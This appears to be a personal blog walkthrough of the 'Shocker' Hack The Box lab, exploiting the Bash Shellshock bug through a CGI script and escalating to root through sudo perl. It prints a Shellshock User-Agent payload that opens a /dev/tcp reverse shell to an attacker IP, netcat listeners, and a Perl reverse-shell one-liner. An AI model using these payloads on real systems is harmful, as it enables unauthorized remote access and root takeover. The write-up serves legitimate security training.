Bash and the Shellshock ⚡️
Table of Contents
Introduction to ShellShock
ShellShock Vulnerability [CVE-2014-6271], also known as Bashdoor, is a family of security bugs in the Unix Bash shell, the first of which was disclosed on 24 September 2014. Shellshock could enable an attacker to cause Bash to execute arbitrary commands and gain unauthorized access to many Internet-facing services, such as web servers, that use Bash to process requests.
Shellshock is a privilege escalation vulnerability that offers a way for users of a system to execute commands that should be unavailable to them. This happens through Bash’s “function export” feature, whereby command scripts created in one running instance of Bash can be shared with subordinate instances.
Therefore, an attacker can execute arbitrary commands on the system or exploit other bugs that may exist in Bash’s command interpreter, if the attacker has a way to manipulate the environment variable list and then cause Bash to run.
Reconnaissance
Nmap Scan
Let’s begin with nmap.
nmap -sC -sV -oA nmap/shocker shocker.htb
The flags breakdown as follows:
- -sC : Run all default scripts
- -sV : Enumerate versions of software running on found ports
- -oA : Save the output of the scan in all available formats
# Nmap 7.91 scan initiated Fri Jul 2 15:37:47 2021 as: nmap -sC -sV -oA nmap/shocker 10.129.126.153
Nmap scan report for 10.129.126.153
Host is up (0.020s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 2 15:37:54 2021 -- 1 IP address (1 host up) scanned in 7.83 seconds
We get back the following result showing that two ports are open:
- Port 80: running Apache httpd 2.4.18
- Port 2222: running OpenSSH 7.2p2
Enumeration
Visited the website on port 80 and we get a page that does not have links to any other pages. Therefore, we’ll run ffuf tool to enumerate directories.
Directory Bruteforcing
ffuf -c -r -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://shocker.htb/FUZZ/
The flags breakdown as follows:
- -c : add color to output
- -r : follow redirects
- -t : timeout in seconds
- -w : path to wordlist
- -u : URL of website
- FUZZ : Parameter for fuzzing in exact location
________________________________________________
:: Method : GET
:: URL : http://shocker.htb/FUZZ/
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
cgi-bin/ [Status: 403, Size: 295, Words: 22, Lines: 12]
icons [Status: 403, Size: 292, Words: 22, Lines: 12]
...
This leads us to another dead end. It only discovered one directory that we don’t have access to.
According to the name of the machine, I have a suspicion that it is vulnerable to the Shellshock bash remote code execution vulnerability. This vulnerability affected web servers utilizing CGI (Common Gateway Interface), which is a system for generating dynamic web content. This usually involved directories such as /cgi-sys, /cgi-mod, /cgi-bin etc.
Now we need to enumerate more on the ../cgi-bin/ directory. weI’ll look for files with extensions “txt, php, sh, pl”. we’ll use -e flag to fuzz for files ending with given extensions.
Finding files in cgi-bin directory
ffuf -c -r -t 200 -e .txt,.php,.sh,.pl -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://shocker.htb/cgi-bin/FUZZ/
________________________________________________
:: Method : GET
:: URL : http://shocker.htb/cgi-bin/FUZZ/
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .txt .php .sh .pl
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
user.sh [Status: 200, Size: 118, Words: 19, Lines: 8]
..
I get back a bash script (user.sh). When I visit the URL, it prompts me to download the file. Opening the downloaded ‘user.sh’ file shows us the following content.
Content-Type: text/plain
Just an uptime test script
16:09:25 up 1:02, 0 users, load average: 0.00, 0.00, 0.00
Intercepting the Server responses with burpsuite
Let’s check what’s happening behind the website. Go to Proxy > Options > Intercept Server Responses.

Now intercept the request.
HTTP/1.1 200 OK
Date: Fri, 02 Jul 2021 15:45:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 119
Content-Type: text/plain
Just an uptime test script
19:50:51 up 29 min, 0 users, load average: 0.00, 0.00, 0.00
Let’s try to see if it is vulnerable to shellshock. Send it to repeater for further testing.
Gaining an Initial Foothold
I googled “shellshock reverse shell” and found some information explaining how to exploit the shellshock vulnerability to get a reverse shell on the system the web server is running on.
Replace the User Agent field with this string in Burp. Make sure to replace the IP Address and port number.
User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.172/4444 0>&1

Then start up a listener on your attacker machine.
nc -nlvp 4444
Go to Burp and execute the request.

Burp won’t give you a response if the exploit successfully worked. Let’s Go back to the listener and check if we got the shell.
Privilege Escalation
Running the following command will show what commands we can run on the system as a low privileged user.
sudo -l
Response:
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
ls -la /usr/bin/perl
-rwxr-xr-x 2 root root 1907192 Mar 13 2016 /usr/bin/perl
umm, I can run perl on the system using sudo. If I use perl with sudo privileges to send a reverse shell back to my machine it will get executed with root privileges.
Go to pentest monkey and grab the perl code for a reverse shell.

sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.172";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Before we execute the code, start up a listener on our attack machine.
nc -nlvp 4444
Execute the code and we have root!
Lessons I learned
-
I was stucked while enumerating the cgi-bin directory. While enumerating the directory the tool was not putting “/” at the end of the
../cgi-bindirectory. The server was interpreting it as a file instead of a directory and tool was showing 404 (resource not found). -
I usually use gobuster tool, but i realized the ffuf tool is also a really good fuzzer. I learned the usage of this tool in deep. I’ll try to make separate blog for this in future.
-
The web server was executing bash commands on the remote system that was running a version of Bash that was vulnerable to the Shellshock vulnerability. This bug allowed us to gain access to the system. As a security or sys-admin we must know this vulnerability and keep the system up-to-date. Even popular shells like bash can be exploited.
-
We should always give less privileges to users, Giving the sudo access permission to normal user to run perl command allowed me to escalate the privileges to root level.
Thanks for reading this post, if you like my work you can support by buying me a coffee. ☕️